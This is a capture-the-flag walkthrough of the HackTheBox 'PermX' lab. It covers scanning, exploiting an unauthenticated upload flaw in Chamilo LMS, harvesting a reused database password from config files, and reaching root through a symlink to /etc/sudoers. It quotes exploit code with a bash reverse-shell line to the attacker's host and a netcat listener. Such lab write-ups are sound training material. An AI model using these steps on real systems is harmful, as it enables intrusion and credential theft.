HackTheBox PermX

image source: https://labs.hackthebox.com/storage/avatars/3ec233f1bf70b096a66f8a452e7cd52f.png
Warning: This tutorial is for educational purposes only. Do not try any techniques discussed here on systems you do not own or without explicit permission from the owner.
Hello! I am going to go over how I solved the HTB challenge “PermX”. This challenge mainly goes over red-team fundamentals like port scanning, DNS fuzzing, getting a reverse shell, searching through config files, and linux privilege escalation.
Let’s get started:
Connecting to the Lab:
You can use HTB’s VPN connection or with their Pwnbox. I am going to connect over OpenVPN using a local VM I spun up of ParrotOS.
If you connect via OpenVPN, you can use the following command once you receive the .ovpn file from HTB:
sudo openvpn lab_willanalyze.ovpn
This will initiate a giant wall of text that details your connection. As long as you see the words “Initialization Sequence Completed” in that wall, you should be good to go!

Reconnaissance and Data Gathering:
nmap:
For those who don’t know, nmap is a port scanning tool used for a variety of purposes. This includes, but is not limited to, system reconnaissance, security auditing, and troubleshooting
nmap is extremely versatile and I highly recommend you go through the documentation to learn about everything nmap can do: https://nmap.org/docs.html
That said, I am going to keep it simple with my command. This is the nmap command I almost always start with on easy HTB boxes as it usually gets me most of the info I need.
nmap -sC -sV [INSERT_IP_HERE]
#ol’ reliable
To recap what this command means: -sV tells nmap to find, if possible, the version of software. This is extremely important from an attacker’s perspective as this could potentially find out-of-date software that can be exploited. -sC tells nmap to run a list of default scripts against the host to check things like supported ciphers, http headers, ssh-hostkeys, etc.
Here is what I got:

Two main ports open: port 22 running ssh and port 80 running http (specifically a php app).
While I don’t want to rule either out, I am going to prioritize port 80 as it will be the easier target.
/etc/hosts
Before we go any further, I want to add a domain name in the hosts file for easier reference. Since this is over HTTP, we don’t have to worry about certificate CNs/SANs so we aren’t bound to a particular name. For our purposes, I will just add a name based on how HTB usually does hostnames: sea.htb
You can add the entry manually using a text editor like Vim, NeoVim, or Nano but I will just stick with a simple echo pipe:
sudo echo “[INSERT_IP_HERE] permx.htb” >> /etc/hosts
Now if we go to http://permx.htb, we should see the page come up:

seems to be some sort of online learning platform. Before we do any exploration, I want to run some DNS/directory scans to see if anything interesting comes up
ffuf
ffuf is a DNS fuzzing tool that is written in Go that tests for the existence of certain subdomains and directories by brute forcing a list containing common names. You can use any list, but the one I will be using is contained within the SecList collection. You can get both ffuf and SecLists here:
ffuf: https://github.com/ffuf/ffuf
SecLists: https://github.com/danielmiessler/SecLists
Here, I would like to scan both subdomains and directories. This will allow us to get as much information about the site as possible

subdomain ffuf command:
ffuf -u http://permx.htb -H "Host:FUZZ.permx.htb" -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -mc 200,301,307,401,403,405,500
-mc flag tells ffuf to only return results with those HTTP codes
directory scan command:
ffuf -u http://permx.htb//FUZZ -w /usr/share/wordlists/dirb/common.txt -mc 200,301,302,401,402,403
both scans seem to have turned up something
subdomain:
directory:

The main results that seem interesting to me are “lms.permx.htb” and “.htpasswd”
since .htpasswd is denying me access, I will focus my efforts on lms.permx.htb
Before we do that, I am going to add it to the hosts file:

we are now greeted by this:

I’ll admit my first instinct was to try a couple of default admin passwords, even looking up to see if Chamilo had a default admin password. Unfortunately, no luck.
I then decided to look up chamilo and see if it has any known CVEs:
I did a couple queries like “chamilo” + “cve” or “chamilo” + “exploitdb”. Eventually, I came across the github of Rai2en who developed a really nice reverse shell tool for Chamilo versions < v1.11.24
Here is a link to the github: https://github.com/Rai2en/CVE-2023-4220-Chamilo-LMS
I don’t have a version number handy, but I think it’s worth trying out!
Weaponization (done for us)/ Delivery
I am going to go ahead and clone the repo, here are the commands I am running:
cd hackthebox
mkdir permx #just creating a folder to store everything

#these next three lines are from Rai2en's github
git clone https://github.com/m3m0o/chamilo-lms-unauthenticated-big-upload-rce-poc
cd chamilo-lms-unauthenticated-big-upload-rce-poc
pip install -r requirements.txt

chmod +x main.py #granting execute perms to the files
chmod +x exploit.py
It’s worth looking through the script to understand the exploit. The main idea is that we are able to take advantage of an open directory within the Chamilo called “bigupload” that allows us to directly upload large files. This directory, unfortunately, does not sanitize input nor does it limit the permissions of the file, so we can upload things reverse shells quite easily.
Before we do that, we are going to open up a port on my machine to receive the reverse shell via netcat:
nc -nlvp 8080 -s [INSERT_LOCAL_VPN_IP_HERE]
to break down this input:
nc: stands for netcat, a networking tool that allows for us to open up ports and make connections (among other things) -lnvp is just the four following flags combined into one for convenience: -l: means it is using a listening port -n: numeric IP only (I haven’t given my workstation a hostname so I’m only using IP) -v: verbose output, helpful for troubleshooting -p: indicates that we will be specifying the port number. I did 8080, but you can chose any valid port number not currently in use 8080: the port number we are using -s: local source address, insert your IP that HTB assigned your machine via VPN. You can either find it through the command line with commands like ifconfig, ip address, or you can just find it in your machine connection:

heads up: you may need root permissions to open up a port, in which case just put a “sudo” at the beginning
Exploit/Installation
first, let’s use the included tool to just make sure it’s vulnerable:
python3 main.py -u http://lms.permx.htb -a scan
going through the python code it looks like it is calling the following function to run the scan, and is seeing if the vulnerable directory is returning a 200 HTTP code:
(from: https://github.com/Rai2en/CVE-2023-4220-Chamilo-LMS/blob/main/exploit.py)
import requests
from typing import Union

class ChamiloBigUploadExploit:
    def __init__(self, url: str) -> None: #self in this instance referring to the current class instance
        self.root_url = url
        self.check_url = f'{self.root_url}/main/inc/lib/javascript/bigupload/files/' #appending the vulnerable directory to the end of the provided URL, may be worth doing a recursive ffuf scan in the future to find things like this
        self.vunerable_endpoint = f'{self.root_url}/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action=post-unsupported'


    @staticmethod
    def urlencode_all_characters(string):
        return ''.join('%{0:0>2x}'.format(ord(char)) for char in string)


    def check_target_vulnerable(self) -> bool:
        response = requests.get(self.check_url)

        if response.status_code == 200: # checking the HTTP code
            return True
        else:
            return False
# and so on and so forth, cutting off here for brevity
you should see this:

now time for the actual reverse shell:

I just kept the first two as default, then put in the info you input in your netcat info
now we have a reverse shell!

going through the exploit script, it seems to be using a classic bash one liner to establish the reverse shell:
 #cutting off quite a bit
 @staticmethod
    def urlencode_all_characters(string):
        return ''.join('%{0:0>2x}'.format(ord(char)) for char in string)

#cutting off even more

bash_revshell_content = f'#!/bin/bash\nbash -i >& /dev/tcp/{host}/{port} 0>&1'
# this is a bash script (see the #!/bin/bash) that is just using the tcp driectory to open up a connection to our machine
        self.send_webshell(webshell_filename)

        urlencoded_create_bash_revshell_command = self.urlencode_all_characters(f'echo -n "{bash_revshell_content}" > {bash_revshell_filename}') # all "urlencode" methods are there to make the cmds processable within a URL
        urlencoded_grant_exec_permission_revshell_command = self.urlencode_all_characters(f'chmod +x {bash_revshell_filename}')
        urlencoded_execute_revshell_command = self.urlencode_all_characters(f'bash {bash_revshell_filename}')

        commands = [urlencoded_create_bash_revshell_command, urlencoded_grant_exec_permission_revshell_command, urlencoded_execute_revshell_command]

#ending early for brevity
first I want to know which user we are and what users are on here:

here are the commands I put in and what they are doing (source: https://phoenixnap.com/kb/how-to-list-users-linux)
grep -E ‘^UID_MIN|^UID_MAX’ /etc/login.defs this gives me the minimum and maximum UID of normal (non-system) users, here we learn that the min is 1000 and the max is 6000
getent passwd {1000..6000} here I am going to get all users in the /etc/passwd with UIDs in the normal user range, here we establish that the only normal user is “mtz”
whoami is just to re-establish my user (although you can look at the very front of the cmd and see www-data@permx)
I could be wrong, but my bet is that mtz is the login for admins, so I want to see if I can log in as them to get an ssh session
there are many ways to do this, but I want to go after the low-hanging fruit first: config files.
Config files are often made plain-text on accident, so they may contain credentials. most importantly potentially reused credentials!
let’s navigate back to what seems to be the main directory for chamilo: /var/www/chamilo/
Now, I’ll admit most of this was trial-and-error before I found some config files, but eventually I stumbled upon the /var/www/chamilo/app and found a couple of config files.

I am going to focus on config_prod.yml, config.yml, and configuration.php for right now as those most likely have important info:
you can go through each one manually, but I prefer to just grep and see if any lines match “pass”.
We finally see an interesting entry for the db_password:

again, we could be wrong and they didn’t reuse the password, but I’m willing to give this one a shot.
Command and Control
I am going to try and ssh with the mtz user we found eariler and use the db password

and we’re in! I’ll admit I got lucky but I’ll take wins where I can take them.

we then can see a file named user.txt and that seems to be the user flag!
I recommend a break here as we just did quite a bit.
now let’s see if we can get root.
Privilege escalation
here we can upload linpeas or something of that nature. While that would work, I want to try and get low hanging fruit with a simple “sudo -l”

looks like we found something! and judging by the name, it may help us get the permissions we want. Let’s open it up:
#!/bin/bash

if [ "$#" -ne 3 ]; then
    /usr/bin/echo "Usage: $0 user perm file"
    exit 1
fi

user="$1"
perm="$2"
target="$3"

# limits access to current directory only, even limits workaround through ".."
if [[ "$target" != /home/mtz/* || "$target" == *..* ]]; then
    /usr/bin/echo "Access denied."
    exit 1
fi

# Check if the path is a file
if [ ! -f "$target" ]; then
    /usr/bin/echo "Target must be a file."
    exit 1
fi

/usr/bin/sudo /usr/bin/setfacl -m u:"$user":"$perm" "$target"
This looks like a simple script to automatically grant read/write permissions to files, as root (!!!) and it checks to see whether or not a file is within the /home/mtz directory.
This seems to limit us but I think we could still follow the rules of the script while bending it via a symlink.
A symlink is just a file that references another file. If we make a symlink within the home directory and have it reference another, more valuable file, we can escalate our permissions.
let’s do just that. I imagine there are numerous, more elegant solutions than mine, but I’m just going to make the file point to the sudoers file and change my permissions:
ln -s /etc/sudoers /home/mtz/oops # creates symlink "oops" and points it to sudoers

sudo /opt/acl.sh mtz rw /home/mtz/oops #run the acl.sh as root on our new symlink
nano oops #open up the sudoers file

mtz now has root!
we should now log out of the ssh session and log back in to use our new permissions
sudo su
cd /root
from there, you should see the root.txt file.
Hope this helped, happy hacking!